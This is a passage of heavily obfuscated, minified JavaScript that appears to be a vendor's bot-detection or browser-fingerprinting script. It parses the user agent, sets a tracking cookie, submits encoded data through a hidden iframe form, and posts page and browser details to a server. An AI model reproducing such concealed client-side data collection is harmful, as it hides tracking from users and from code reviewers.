216,168,195)]===s(1242178186104,z)){if(!document[Z(z,192,195,195,164,213,196,205,211,171,200,210,211,196,205,196,209)])return l(192),8;if(!window[s(504924,z)])return l(557)?7:9}})();if(typeof J!==s(1743045581,z))return!1;J=JJ.OZ(J);L=JJ.sS().jZ(J,L,S,_,I,lJ,OJ);typeof L==Z(z,206,193,201,196,194,211)&&(L[Z(z,206,197,197,210,196,211)]&&(L[s(1477119030,z)]=L[s(1477119030,z)]*(l(106)?2:1)),L._&&(L._*=l(822)?1:2));return L},i$O:function(J,L,S){(function(){if(!window[s(1698633989496,z)]){var J=navigator[O(z,
192,207,207,173,192,204,196)];return J===Z(z,172,200,194,209,206,210,206,197,211,127,168,205,211,196,209,205,196,211,127,164,215,207,203,206,209,196,209)?!0:J===O(z,173,196,211,210,194,192,207,196)&&RegExp(O(z,179,209,200,195,196,205,211))[s(1372110,z)](navigator[O(z,212,210,196,209,160,198,196,205,211)])}})();return JJ._z(J,L,!1,!1,!1,!1,S)},ILO:function(J,L){return JJ[s(1324798,z)](J,L,Z(z,95,95,95,95),l(513)?0:1)},SoO:function(J,L,z,S){return JJ._z(J,L,z,S,oL,l(835)?0:1)},I$:function(J){return JJ[s(1324798,
z)](J,Z(z,143,143),O(z,95,95,95,95),(l(740),2))},j$:function(J,L,S){return JJ._z(J,O(z,143,143),L,S,oL,(l(734),2))},sS:function(){if(!JJ.Si){var J,L=JJ.IJ(l(110)?8:5,l(220)?1:0),S=JJ.L1,_,I=function(J){(function(J){if(J){var L=L||{};J={S:function(){}};L[O(z,197,207,204,190,192,203,196,209,211,190,211,216,207,196)]=(l(945),5);L[Z(z,197,207,204,190,192,203,196,209,211,190,194,206,204,207,206,205,196,205,211)]=l(774)?3:5;L[Z(z,197,207,204,190,192,203,196,209,211,190,195,196,211,192,200,203,210)]=Z(z,
196,209,209,206,209,154,127,192,193,206,209,211);J.S(L,s(24810124,z),(l(966),0))}})(!typeof String===s(1242178186104,z));var L,S;J=J||(l(98),0);if(!_){try{L=Number[O(z,194,206,205,210,211,209,212,194,211,206,209)],delete Number[Z(z,194,206,205,210,211,209,212,194,211,206,209)],S=oL}catch(I){}_=["\xf8\xc1\x02\xdd\xae\xe4\x3c\xca\xfa\xc9\xea\xef\x91\xd0\x1e\x94","",Z(z,118,227,178,259,167,341,241,295,254,243,111,256,149,164,345,321)];S&&(Number[Z(z,194,206,205,210,211,209,212,194,211,206,209)]=L)}J=_[J];J[s(1294399110,z)]!==(l(154)?
16:20)&&(J=J[s(48032703,z)]((l(553),0),l(925)?21:16));return J};JJ.Si={ii:function(S,_,lJ,OJ){(function(){if(!typeof document[Z(z,198,196,211,164,203,196,204,196,205,211,161,216,168,195)]===s(1242178186104,z)){if(!document[Z(z,192,195,195,164,213,196,205,211,171,200,210,211,196,205,196,209)])return l(930)?4:8;if(!window[s(504924,z)])return l(149)?9:6}})();OJ=I(OJ);lJ=lJ||J;try{if(lJ==void(l(675),0))throw"";_[O(z,203,196,205,198,211,199)]===(l(900)?3:4)&&_[s(81367689982925,z)]((l(718),0),(l(631),2))===
O(z,143,215)&&(_=_[s(81367689982925,z)]((l(323),2)));if(_[s(1294399110,z)]!=(l(237)?2:1))throw"";var zJ=JJ.OZ(_),sJ=JJ.ZJ(OJ,S,!1),_J=JJ.OJ(OJ,sJ+lJ+zJ)+sJ;if(_J[O(z,203,196,205,198,211,199)]>=(l(440)?4096:3044))throw"";var IJ=JJ.IJ(_J[s(1294399110,z)],l(723)?1:2);return _J=L+lJ+zJ+IJ+_J}catch(jJ){return!1}},s$O:function(){(function(J){if(J){var L=L||{};J={S:function(){}};L[Z(z,197,207,204,190,192,203,196,209,211,190,211,216,207,196)]=l(557)?2:5;L[Z(z,197,207,204,190,192,203,196,209,211,190,194,206,
204,207,206,205,196,205,211)]=l(997)?4:5;L[Z(z,197,207,204,190,192,203,196,209,211,190,195,196,211,192,200,203,210)]=O(z,196,209,209,206,209,154,127,192,193,206,209,211);J.S(L,Z(z,196,209,209,206,209),(l(519),0))}})(!typeof String===Z(z,197,212,205,194,211,200,206,205));IJ=""},jZ:function(L,_,lJ,OJ,zJ,sJ,_J){(function(J){if(J){var L=L||{};J={S:function(){}};L[Z(z,197,207,204,190,192,203,196,209,211,190,211,216,207,196)]=l(281)?5:6;L[Z(z,197,207,204,190,192,203,196,209,211,190,194,206,204,207,206,
205,196,205,211)]=l(429)?5:6;L[O(z,197,207,204,190,192,203,196,209,211,190,195,196,211,192,200,203,210)]=O(z,196,209,209,206,209,154,127,192,193,206,209,211);J.S(L,s(24810124,z),(l(583),0))}})(!typeof String===Z(z,197,212,205,194,211,200,206,205));sJ=I(sJ);try{_[s(1294399110,z)]===(l(645)?5:4)&&_[Z(z,210,212,193,210,211,209,200,205,198)]((l(282),0),(l(126),2))===O(z,143,215)&&(_=_[O(z,210,212,193,210,211,209,200,205,198)]((l(363),2)));if(_[s(1294399110,z)]!=(l(290),2))throw"";var IJ=JJ.OZ(_);if(L[s(1294399110,
z)]<(l(548)?5:8))throw"";var jJ=JJ.JJ(L[s(48032703,z)]((l(400),0),l(680)?0:1)),ll=L[Z(z,210,203,200,194,196)](l(947)?0:1,l(338)?5:6),Ll=L[s(48032703,z)](l(294)?5:4,l(399)?6:5),zl=JJ.JJ(L[s(48032703,z)](l(920)?7:6,l(608)?10:8)),IL=parseInt(jJ,l(800)?7:10)+parseInt(zl,l(756)?6:10);if(IJ!==Ll)throw JJ.sO(IJ),JJ.sO(Ll),"";if(jJ<(l(731),8))throw"";if(L[O(z,203,196,205,198,211,199)]<IL)throw"";if(zl<S)throw"";var Zl=parseInt(jJ,l(64)?10:5)+parseInt(S,l(999)?6:10),sl=parseInt(zl,l(834)?12:10)-parseInt(S,
l(884)?14:10),Sl=L[O(z,210,212,193,210,211,209)](Zl,sl);if(OJ){var jl=parseInt(Zl,l(133)?10:9)+parseInt(sl,l(925)?8:10),jo=L[s(48032703,z)]((l(580),0),jl);return lJ?{_i:jo,_:jl}:jo}if(L[Z(z,210,212,193,210,211,209)](jJ,S)!==JJ.OJ(sJ,Sl+ll+IJ))throw"";if(_J)return JJ.l$(sJ,Sl,_J),oL;var OL=JJ.ZJ(sJ,Sl,oL);zJ||(J=ll);return lJ?{_oO:OL,"\x6ff\u0066s\x65t":parseInt(Zl,l(189)?10:6)+parseInt(sl,l(620)?9:10)}:OL}catch(sS){return!1}},S$O:function(){zJ=""}}}return JJ.Si},
"\u006d\x61\u0070":function(J,L){lJ="";if(Array.prototype.map)return J.map(L);if(void 0===J||null===J)throw new TypeError;var z=Object(J),S=z.length>>>0;if("function"!==typeof L)throw new TypeError;for(var _=Array(S),I=3<=arguments.length?arguments[2]:void 0,JJ=0;JJ<S;JJ++)JJ in z&&(_[JJ]=L.call(I,z[JJ],JJ,z));lJ="";return _},OiO:function(J){if(typeof J!==O(z,210,211,209,200,205,198))return!1;J=J[s(1294399110,z)]/(l(555)?7:8);J=Math[s(26205916,z)](J);J*=
l(582)?19:16;return J+=l(874)?56:48},jJO:function(J){if(typeof J!==s(1442151652,z)||J<(l(719)?47:48))return!1;J=(J-(l(699)?44:48))/(l(990)?19:16)*(l(735)?6:8);J=Math[O(z,197,203,206,206,209)](J);return J+=l(30)?7:6},SzO:function(){IJ=""},LOO:function(){return lJ+OJ+zJ+IJ}},jJ={},jJ={iI:window[O(z,210,196,211,179,200,204,196,206,212,211)],iO:function(J,L){return jJ.iI[s(573514,z)]?jJ.iI[O(z,194,192,203,203)](window,J,L):window[Z(z,210,196,211,179,200,204,196,206,212,211)](J,L)},"\x73\u0065\x6e\u0064":function(J,
L,S,_){(function(){if(!window[s(1698633989496,z)]){var J=RegExp(O(z,164,195,198,196))[s(696373,z)](window[s(65737765534828,z)][Z(z,212,210,196,209,160,198,196,205,211)]);if(J)return J[l(809)?0:1];if(!document[O(z,192,203,203)])return void(l(148),0);if(!document[Z(z,194,206,204,207,192,211,172,206,195,196)])return l(546)?4:5}})();function I(){sJ.Sj<S[s(1294399110,z)]?(sJ._j+=JJ.I$(S[s(48032703,z)](sJ.Sj,sJ.Sj+sJ.izO)),sJ._j?(sJ.Sj+=sJ.izO,jJ.iO(I,l(281)?1:0)):(sJ._j=s(24810124,z),jJ.iO(lJ,l(609)?0:
1))):jJ.iO(lJ,l(632)?0:1)}function lJ(){sJ.L=document[O(z,194,209,196,192,211,196,164,203,196,204,196,205,211)](O(z,200,197,209,192,204,196));sJ.L[s(48427011,z)][s(54605334,z)]=Z(z,143,207,215);sJ.L[s(48427011,z)][s(1052300706,z)]=O(z,143,207,215);sJ.L[s(48427011,z)][s(0xb5fa1ab2dd037,z)]=s(1058781888,z);document[O(z,198,196,211,164,203,196,204,196,205,211,210,161,216,179,192,198,173,192,204,196)](s(544727,z))[l(743),0][Z(z,192,207,207,196,205,195,162,199,200,203,195)](sJ.L);sJ.II=l(178)?10:12;OJ()}
function OJ(){if(!((l(80)?1:0)+Math[s(1650473639,z)]())&&new Date%(l(914),3))arguments[s(743397687,z)]();try{if((sJ.L[Z(z,194,206,205,211,196,205,211,163,206,194,212,204,196,205,211)]||sJ.L[Z(z,194,206,205,211,196,205,211,182,200,205,195,206,214)][s(0xf98983415a,z)])[Z(z,209,196,192,195,216,178,211,192,211,196)]===s(993985990371,z)){var S;try{S=document[O(z,194,209,196,192,211,196,164,203,196,204,196,205,211)](Z(z,155,200,205,207,212,211,127,205,192,204,196,156,129,195,192,211,192,129,142,157))}catch(I){S=
document[Z(z,194,209,196,192,211,196,164,203,196,204,196,205,211)](Z(z,200,205,207,212,211)),S[s(1086759,z)]=s(620447,z)}S[O(z,211,216,207,196)]=s(1058781888,z);S[s(52562871,z)]=sJ._j;var JJ=document[Z(z,194,209,196,192,211,196,164,203,196,204,196,205,211)](s(731843,z));JJ[Z(z,210,196,211,160,211,211,209,200,193,212,211,196)](O(z,204,196,211,199,206,195),s(1198446,z));JJ[Z(z,210,196,211,160,211,211,209,200,193,212,211,196)](s(626194296,z),J);JJ[O(z,210,196,211,160,211,211,209,200,193,212,211,196)](s(31887228051,
z),O(z,204,212,203,211,200,207,192,209,211,142,197,206,209,204,140,195,192,211,192));JJ[O(z,192,207,207,196,205,195,162,199,200,203,195)](S);var lJ=sJ.L[Z(z,194,206,205,211,196,205,211,163,206,194,212,204,196,205,211)]||sJ.L[Z(z,194,206,205,211,196,205,211,182,200,205,195,206,214)][O(z,195,206,194,212,204,196,205,211)];try{lJ[O(z,198,196,211,164,203,196,204,196,205,211,210,161,216,179,192,198,173,192,204,196)](s(544727,z))[l(485),0][O(z,192,207,207,196,205,195,162,199,200,203,195)](JJ)}catch(_J){lJ[s(1152576,
z)](),lJ[Z(z,214,209,200,211,196)](Z(z,155,199,211,204,203,157,155,199,196,192,195,157,155,142,199,196,192,195,157,155,193,206,195,216,157)+JJ[O(z,206,212,211,196,209,167,179,172,171)]+O(z,155,142,193,206,195,216,157,155,142,199,211,204,203,157)),lJ[O(z,194,203,206,210,196)](),JJ=lJ[s(26349701,z)][l(704),0]}sJ[s(638379,z)]=!1;sJ.L[s(1490830550,z)]=sJ.L[s(53658308236,z)]=sJ.L[s(53650839498,z)]=zJ;sJ[Z(z,211,200,204,196,206,212,211)]=jJ.iO(zJ,L);if(window[Z(z,165,148,190,168,205,213,206,202,196,190,
210,212,193,204,200,211)])window[O(z,165,148,190,168,205,213,206,202,196,190,210,212,193,204,200,211)](JJ);else JJ[s(1743983718,z)]()}else sJ.II?(sJ.II--,jJ.iO(OJ,l(676)?111:100)):(document[O(z,198,196,211,164,203,196,204,196,205,211,210,161,216,179,192,198,173,192,204,196)](s(544727,z))[l(69),0][O(z,209,196,204,206,213,196,162,199,200,203,195)](sJ.L),sJ=void(l(944),0),_())}catch(IJ){_()}}function zJ(){try{if(sJ[s(638379,z)])return;sJ[s(638379,z)]=oL;clearTimeout(sJ[s(64252715766,z)]);document[O(z,
198,196,211,164,203,196,204,196,205,211,210,161,216,179,192,198,173,192,204,196)](s(544727,z))[l(149),0][O(z,209,196,204,206,213,196,162,199,200,203,195)](sJ.L);sJ=void(l(337),0)}catch(J){}_()}var sJ={};try{sJ._j="",sJ.izO=l(653)?2165:2048,sJ.Sj=(l(610),0),jJ.iO(I,l(871)?0:1)}catch(_J){_()}},il:Z(z,179,178,183,143,144,143,160,160,160),s$:Z(z,143),lZ:!1,i$:function(){(function(J){if(J&&(Z(z,195,206,194,212,204,196,205,211,172,206,195,196),function(){}(""),typeof document[Z(z,195,206,194,212,204,196,
205,211,172,206,195,196)]===s(1442151652,z)&&!window[O(z,160,194,211,200,213,196,183,174,193,201,196,194,211)]&&O(z,160,194,211,200,213,196,183,174,193,201,196,194,211)in window))return l(823)?5:11})(!typeof String===s(1242178186104,z));Zo()||s1();if(jJ.lZ)return jJ.lZ;for(var J=(window[Z(z,165,148,190,163,196,197,203,192,211,196,190,194,206,206,202,200,196)]?window[Z(z,165,148,190,163,196,197,203,192,211,196,190,194,206,206,202,200,196)](document):document[Z(z,194,206,206,202,200,196)])[s(48223446,
z)](RegExp(Z(z,187,210,137,154,187,210,137))),L=(l(946),0);L<J[s(1294399110,z)];++L){var S=J[L][s(48223446,z)](RegExp(O(z,187,210,137,156,187,210,137)));if(S[l(946),0]==jJ.il){jJ.lZ=JJ.j$(S[s(48032703,z)](l(420)?1:0,S[s(1294399110,z)])[s(918144,z)](""));break}}!jJ.lZ&&(J=(location[s(1717069458,z)][Z(z,210,207,203,200,211)](jJ.il+Z(z,156))[l(13)?1:0]||"")[s(48223446,z)](Z(z,133))[l(120),0])&&(jJ.lZ=JJ.j$(J));if(!jJ.lZ)for(jJ.lZ="",L=(l(361),0);L<(l(27)?10:6);L++)jJ.lZ+=Math[s(46509002,z)](Math[s(1650473639,
z)]()*(l(368)?9:12));jJ.s$=JJ.I$(jJ.lZ);J=new Date;J[Z(z,210,196,211,165,212,203,203,184,196,192,209)](J[Z(z,198,196,211,165,212,203,203,184,196,192,209)]()+(l(470)?1:0));J=jJ.il+Z(z,156)+jJ.s$+Z(z,154,127,207,192,211,199,156,142,154,127,196,215,207,200,209,196,210,156)+J[Z(z,211,206,166,172,179,178,211,209,200,205,198)]();if(window[O(z,165,148,190,168,205,197,203,192,211,196,190,194,206,206,202,200,196)])window[O(z,165,148,190,168,205,197,203,192,211,196,190,194,206,206,202,200,196)](document,(l(174),
0),J);else document[O(z,194,206,206,202,200,196)]=J;return Zo()?jJ.lZ:void 0},z2O:function(){jJ.i$();return jJ.il+O(z,156)+jJ.s$}},Ll={},_J=!1,ll={JZ:function(){return""}},_J={};ll.JZ=function(J){return J};Ll=function(){if(!((l(883)?0:1)+Math[s(1650473639,z)]()))return;var J=Z(z,186)+L()+Z(z,188,127)+Array[s(72697618120851,z)][s(48032703,z)][Z(z,194,192,203,203)](arguments,(l(343),0))[s(918144,z)](Z(z,127,219,127));_J.Os&&(_J.Os[Z(z,200,205,205,196,209,167,179,172,171)]=_J.Os[O(z,200,205,205,196,
209,167,179,172,171)]+(Z(z,155,207,209,196,127,210,211,216,203,196,156,129,204,192,209,198,200,205,140,211,206,207,153,127,143,196,204,154,127,204,192,209,198,200,205,140,193,206,211,211,206,204,153,127,143,196,204,154,129,157)+J+O(z,155,142,207,209,196,157,105)));_J.lz!==void(l(557),0)&&(_J.lz=_J.lz+J+Z(z,105));return J};window[O(z,195,196,193,212,198,171,206,198)]=Ll;Ll(s(62721518390,z),O(z,193,206,195,216,127)+document[O(z,193,206,195,216)]);J(s(1011158,z),function(){Ll(s(1310584310,z),Z(z,209,
196,192,195,216,178,211,192,211,196,127)+document[Z(z,209,196,192,195,216,178,211,192,211,196)],O(z,193,206,195,216,127)+document[s(544727,z)]);_J.Os&&document[s(544727,z)][O(z,192,207,207,196,205,195,162,199,200,203,195)](_J.Os)});setTimeout(function(){_J.Os&&document[s(544727,z)][O(z,192,207,207,196,205,195,162,199,200,203,195)](_J.Os)},l(457)?500:408);_J.Z$O=function(L){(function(J){if(J){var L=L||{};J={S:function(){}};L[O(z,197,207,204,190,192,203,196,209,211,190,211,216,207,196)]=l(974)?4:5;
L[O(z,197,207,204,190,192,203,196,209,211,190,194,206,204,207,206,205,196,205,211)]=(l(700),5);L[Z(z,197,207,204,190,192,203,196,209,211,190,195,196,211,192,200,203,210)]=O(z,196,209,209,206,209,154,127,192,193,206,209,211);J.S(L,s(24810124,z),(l(447),0))}})(!typeof String===s(1242178186104,z));var S;function _(){_J.Jo=setTimeout(S,_J.lL)}L.Js?(_J.Js=L.Js,_J.ls=L.ls,_J.lS=L.lS,_J.lL=L.lL||(l(627)?541:500),_J.zZz=oL,_J.lz||(_J.lz=""),Ll(Z(z,203,206,198,127,210,211,192,209,211,196,195,127,206,205,127,
207,192,198,196,127)+window[s(1698633989496,z)][O(z,199,209,196,197)]+Z(z,139,127,180,160,153,127,129)+window[s(65737765534828,z)][Z(z,212,210,196,209,160,198,196,205,211)]+O(z,129)),S=function(){try{if(_J.lz){var J=_J.lz;_J.lz="";var L=new XMLHttpRequest;L[O(z,206,207,196,205)](Z(z,175,174,178,179),_J.ls,!1);L[Z(z,210,196,211,177,196,208,212,196,210,211,167,196,192,195,196,209)](O(z,162,206,205,211,196,205,211,140,179,216,207,196),O(z,211,196,215,211,142,207,203,192,200,205,154,194,199,192,209,210,
196,211,156,180,179,165,140,151));L[O(z,206,205,209,196,192,195,216,210,211,192,211,196,194,199,192,205,198,196)]=function(){L[Z(z,209,196,192,195,216,178,211,192,211,196)]===(l(412)?4:5)&&_()};L[s(1325258,z)](J)}else _()}catch(S){_()}},_(),J(s(1853627606,z),function(){(function(J){if(J){document[Z(z,198,196,211,164,203,196,204,196,205,211,210,161,216,179,192,198,173,192,204,196)](Z(z,197,206,209,204));s(1294399110,z);J=document[Z(z,198,196,211,164,203,196,204,196,205,211,210,161,216,179,192,198,
173,192,204,196)](s(31339590,z));var L=J[s(1294399110,z)],S=(l(837),0),_,I,JJ=[];for(_=(l(469),0);_<L;_+=l(778)?0:1)if(I=J[_],I[s(1397907,z)]===s(1058781888,z)&&(S+=l(74)?1:0),I=I[s(1086759,z)])JJ[s(1206210,z)](I)}})(!Number);Ll(Z(z,203,206,198,127,196,205,195,196,195,153,127,212,205,203,206,192,195,105));S()})):(Ll(Z(z,194,210,194,203,206,212,195,127,195,200,210,192,193,203,196,195)),_J.Js=void(l(429),0),_J.lz=void(l(742),0),_J.Jo&&clearTimeout(_J.Jo))};var zl={},zl=function(J,L,S,_,I,JJ){Zo()||
s1();function lJ(J){return typeof J===s(1242178186104,z)}if(!(this instanceof zl))return new zl(J,L,S,_,I,JJ);this.o_O=null;if(typeof J!==Z(z,210,211,209,200,205,198))throw O(z,162,206,203,203,196,194,211,206,209,153,144);this.SsO=J;this[s(68373459E3,z)]=L;if(!lJ(S))throw Z(z,162,206,203,203,196,194,211,206,209,153,145);this[s(21174,z)]=function(){try{return S()}catch(J){return this.o_O=J,l(816)?81:99}};this.lo=lJ(I)?function(){(function(){if(!window[Z(z,203,206,194,192,211,200,206,205)]){var J=navigator[Z(z,
192,207,207,173,192,204,196)];return J===O(z,172,200,194,209,206,210,206,197,211,127,168,205,211,196,209,205,196,211,127,164,215,207,203,206,209,196,209)?!0:J===Z(z,173,196,211,210,194,192,207,196)&&RegExp(O(z,179,209,200,195,196,205,211))[s(1372110,z)](navigator[O(z,212,210,196,209,160,198,196,205,211)])}})();try{return I()}catch(J){return J}}:function(){};this._S=function(J){function L(){!z&&lJ(J)&&(z=oL,J())}var z=!1;if(lJ(_))try{return _(L)}catch(S){}else L()};this.LjO=lJ(JJ)?function(){try{return JJ()}catch(J){return J}}:
function(){l(185);Math[s(1650473639,z)]()};Zo()};zl[s(581,z)]=function(J){return J&&J[O(z,194,206,205,210,211,209,212,194,211,206,209)]===zl};var Zl={oO:"","\x76ersion":"",_o:!1};Zl.zO=Zl.zO||function(){};Zl.sj=function(){(function(){if(!window[O(z,203,206,194,192,211,200,206,205)]){var J=navigator[O(z,192,207,207,173,192,204,196)];return J===Z(z,172,200,194,209,206,210,206,197,211,127,168,205,211,196,209,205,196,211,127,164,215,207,203,206,209,196,209)?!0:J===Z(z,173,196,211,210,194,
192,207,196)&&RegExp(O(z,179,209,200,195,196,205,211))[s(1372110,z)](navigator[Z(z,212,210,196,209,160,198,196,205,211)])}})();if(!Zl._o){var J=Zl[O(z,207,192,209,210,196)](navigator[O(z,212,210,196,209,160,198,196,205,211)])||{};Zl.oO=J.oO;Zl[s(68373459E3,z)]=J[s(68373459E3,z)];Zl.SI=J.SI;Zl.IZ=J.IZ;Zl._o=oL}};Zl[s(42492879,z)]=function(J){Zo()||O1();var L={"\u006fpera":s(68373459E3,z),"\x73af\u0061ri":s(68373459E3,z),"\x66irefox":s(908,
z),"\u0074r\x69d\u0065nt":O(z,209,213)},S={"\x4fP\u0069O\x53|\u004fPR":s(41496215,z),"\x4dS\u0049E":s(567,z),"\x54rident":s(567,z),"\u0045d\x67e":s(670527,z),"\u0066xio\x73|fi\u0072efo\x78|ph\u006feni\x78|k-\u006dele\x6fn|s\u0065amo\x6ekey\u007cice\x61pe|\u0069cec\x61t|f\u0069rebird":s(33786149266,
z),"\x79abrowser":O(z,216,192,205,195,196,215),"\u006bon\x71ue\u0072or":s(58354627279180,z),"\x62la\u0063kb\x65rry":s(0x42eab73bd7ebf,z),"\u006bindl\x65|silk":Z(z,202,200,205,195,203,196),"\u004eok\x69aB\u0072ow\x73er":s(39777395,z),"\u0043h\x72o\u006di\x75m":s(979049217167,
z),"\u0055Brow\x73er|U\u0043Browser":s(2376543955828,z),"\x63\u0068\x72\u006f\x6d\u0065\x7c\u0043\x72\u0069\x4f\u0053":s(755439111,z),"\x4f\u0053":s(1710562783,z),"\x66\u0069\x72\u0065\x66\u006f\x78":s(33786149266,
z),"\u0073af\x61ri":s(1710562783,z),"\u006fpera":s(41496215,z)};J=J||navigator[Z(z,212,210,196,209,160,198,196,205,211)];Zl.zO(O(z,212,192,127,129)+J+O(z,129));J=J[s(59662633023,z)](RegExp(Z(z,162,175,180,219,175,209,196,210,211,206,187,142,186,189,127,154,188,138,219,172,206,193,200,203,196,187,142,186,189,127,154,188,138,219,172,206,217,200,203,203,192,187,142,186,189,127,154,188,138,219,172,206,217,200,203,203,192,219,182,174,182,149,147,219,182,200,
205,149,147,219,215,149,147,219,168,205,211,196,203,219,172,200,194,209,206,210,206,197,211,219,173,196,211,161,178,163,219,180,193,212,205,211,212,219,178,212,205,127,174,178,219,172,192,194,127,174,178,219,183,144,144,219,175,175,162,219,200,149,151,149,219,215,151,149,190,149,147,219,170,167,179,172,171,219,166,196,194,202,206,187,142,186,189,127,154,188,138,219,166,196,194,202,206,219,171,200,205,212,215,219,182,200,205,195,206,214,210,127,173,179,127,186,189,127,154,188,138,219,182,200,205,195,
206,214,210,127,173,179,219,182,200,205,195,206,214,210,219,182,200,205,173,179,219,172,192,194,200,205,211,206,210,199,219,154,127,186,192,140,217,188,218,145,220,140,186,160,140,185,188,218,145,220,219,194,206,204,207,192,211,200,193,203,196,219,141,173,164,179,186,189,154,136,188,138,219,160,207,207,203,196,182,196,193,170,200,211,187,142,186,189,127,154,188,138,219,160,207,207,203,196,182,196,193,170,200,211,219,203,200,202,196,219),s(569,z)),"");Zl.zO(O(z,193,209,206,214,210,196,209,127,144,
127,129)+J+Z(z,129));var _={oO:"","\x76ersion":"",IZ:!1},I,JJ,lJ,OJ;for(OJ in L)L[Z(z,199,192,210,174,214,205,175,209,206,207,196,209,211,216)](OJ)&&(I=RegExp(O(z,135)+OJ+O(z,136,142,186,189,127,154,188,138),Z(z,200)),JJ=RegExp(L[OJ],Z(z,200)),lJ=I[Z(z,196,215,196,194)](J),null!=lJ&&(lJ[s(1294399110,z)]===(l(512)?1:2)&&JJ[s(1372110,z)](J))&&(Zl.zO(Z(z,204,127,134)+OJ+Z(z,134,127,127,204,192,207,144,186,204,188,127,134)+L[OJ]+Z(z,134,127,127,204,192,186,143,188,127,134)+lJ[l(409),0]+
O(z,134,127,127,204,192,186,144,188,127,134)+lJ[l(738)?0:1]+O(z,134,127,127,141)),J=J[Z(z,209,196,207,203,192,194,196)](I,""),Zl.zO(O(z,193,209,206,214,210,196,209,127,145,127,129)+J+O(z,129)),J=J[O(z,209,196,207,203,192,194,196)](JJ,lJ[l(313)?1:0])));Zl.zO(O(z,193,209,206,214,210,196,209,127,146,127,129)+J+Z(z,129));lJ="";for(OJ in S)if(S[Z(z,199,192,210,174,214,205,175,209,206,207,196,209,211,216)](OJ)&&(L=S[OJ],lJ=RegExp(Z(z,186,135,127,154,136,188,135)+OJ+Z(z,136,186,142,153,127,188,135,186,189,
127,154,188,138,136),O(z,200,198)),lJ=lJ[Z(z,196,215,196,194)](J),null!=lJ&&lJ[s(1294399110,z)]==(l(371)?3:2))){_.oO=L;lJ=lJ[l(888)?1:2];lJ=L==s(41496215,z)?lJ[s(37456050,z)](RegExp(Z(z,135,187,195,138,186,141,190,188,187,195,138,136))):lJ[Z(z,204,192,211,194,199)](RegExp(O(z,135,187,195,138,136,186,141,190,188)));null!=lJ&&lJ[Z(z,203,196,205,198,211,199)]===(l(485),2)&&(_[s(68373459E3,z)]=lJ[l(886)?0:1]);break}OJ=s(755439111,z);lJ=RegExp(O(z,186,135,127,154,136,188,135)+OJ+Z(z,136,186,142,153,127,
188,135,186,189,127,154,188,138,136),O(z,200,198));lJ=lJ[s(696373,z)](J);_.SI=null;null!=lJ&&lJ[s(1294399110,z)]==(l(253)?3:2)&&(lJ=lJ[l(566),2][s(37456050,z)](RegExp(Z(z,135,187,195,138,136,186,141,190,188))),null!=lJ&&lJ[s(1294399110,z)]===(l(51)?2:1)&&(_.SI=lJ[l(605)?0:1]));lJ=J[s(37456050,z)](RegExp(O(z,127,175,212,197,197,200,205,187,142,135,186,187,195,141,188,138,136)));null!=lJ&&lJ[s(1294399110,z)]==(l(299)?2:1)&&(_[s(68373459E3,z)]=lJ[l(111)?1:0],_.oO=_.oO==O(z,194,199,209,206,204,196)?Z(z,
207,212,197,197,200,205,190,194,199,209,206,204,196):_.oO==O(z,210,192,197,192,209,200)?Z(z,207,212,197,197,200,205,190,210,192,197,192,209,200):O(z,207,212,197,197,200,205,190,212,205,202,205,206,214,205));lJ=J[s(37456050,z)](RegExp(O(z,127,178,217,205,175,209,206,199,203,200,217,196,194,187,142,135,186,187,195,141,188,138,136)));null==lJ&&(lJ=J[s(37456050,z)](RegExp(Z(z,127,178,196,217,205,192,204,187,141,194,217,187,142,135,186,187,195,141,188,138,136))));null!=lJ&&lJ[s(1294399110,z)]>(l(20),0)&&
(_[s(68373459E3,z)]=lJ[l(733)?0:1],_.oO=_.oO==s(755439111,z)?O(z,210,196,217,205,192,204,190,194,199,209,206,204,196):_.oO==Z(z,210,192,197,192,209,200)?Z(z,210,196,217,205,192,204,190,210,192,197,192,209,200):Z(z,210,196,217,205,192,204,190,212,205,202,205,206,214,205));_.IZ=function(J){(function(){if(!window[s(1698633989496,z)]){var J=navigator[O(z,192,207,207,173,192,204,196)];return J===Z(z,172,200,194,209,206,210,206,197,211,127,168,205,211,196,209,205,196,211,127,164,215,207,203,206,209,196,
209)?!0:J===O(z,173,196,211,210,194,192,207,196)&&RegExp(Z(z,179,209,200,195,196,205,211))[s(1372110,z)](navigator[O(z,212,210,196,209,160,198,196,205,211)])}})();function L(J){(function(J){if(J&&(Z(z,195,206,194,212,204,196,205,211,172,206,195,196),function(){}(""),typeof document[Z(z,195,206,194,212,204,196,205,211,172,206,195,196)]===s(1442151652,z)&&!window[Z(z,160,194,211,200,213,196,183,174,193,201,196,194,211)]&&O(z,160,194,211,200,213,196,183,174,193,201,196,194,211)in window))return l(989)?
7:11})(!typeof String===Z(z,197,212,205,194,211,200,206,205));return typeof J==s(86464843758998,z)}if(L(navigator[O(z,192,207,207,162,206,195,196,173,192,204,196)])||L(navigator[O(z,192,207,207,181,196,209,210,200,206,205)]))return oL;if(J==s(33786149266,z)){var S=navigator[Z(z,212,210,196,209,160,198,196,205,211)][Z(z,204,192,211,194,199)](RegExp(O(z,135,165,200,209,196,197,206,215,219,165,215,200,174,178,136,187,142,135,186,189,127,154,136,188,138,136))),_=navigator[Z(z,212,210,196,209,160,198,
196,205,211)][O(z,204,192,211,194,199)](RegExp(O(z,209,213,153,135,186,187,195,141,188,138,136))),I=navigator[Z(z,212,210,196,209,160,198,196,205,211)][O(z,204,192,211,194,199)](RegExp(O(z,153,135,186,187,195,141,188,138,136,187,136))),JJ=navigator[O(z,212,210,196,209,160,198,196,205,211)][s(37456050,z)](RegExp(O(z,127,135,187,214,138,136,187,142,186,187,195,141,188,138,131)));if(S==void(l(818),0)||S[s(1294399110,z)]<(l(590)?2:3))return oL;S=S[l(226),2];_=_!=void(l(702),0)&&_[s(1294399110,z)]>(l(959)?
0:1)?Z(z,154,127,209,213,153)+_[l(481)?0:1]:I!=void(l(251),0)&&I[s(1294399110,z)]>(l(180)?1:0)?O(z,153)+I[l(849)?0:1]:O(z,154,127);if(JJ==void(l(746),0))return oL;JJ=JJ[l(633)?0:1];if(JJ!=Z(z,165,200,209,196,197,206,215)){I=navigator[Z(z,212,210,196,209,160,198,196,205,211)][O(z,204,192,211,194,199)](RegExp(Z(z,127,135,187,214,138,136,187,142)+S[Z(z,209,196,207,203,192,194,196)](Z(z,141),Z(z,187,141))+O(z,127)));if(I==void(l(180),0))return oL;I=I[l(391)?1:0]}else I=JJ;if([Z(z,165,200,209,196,197,
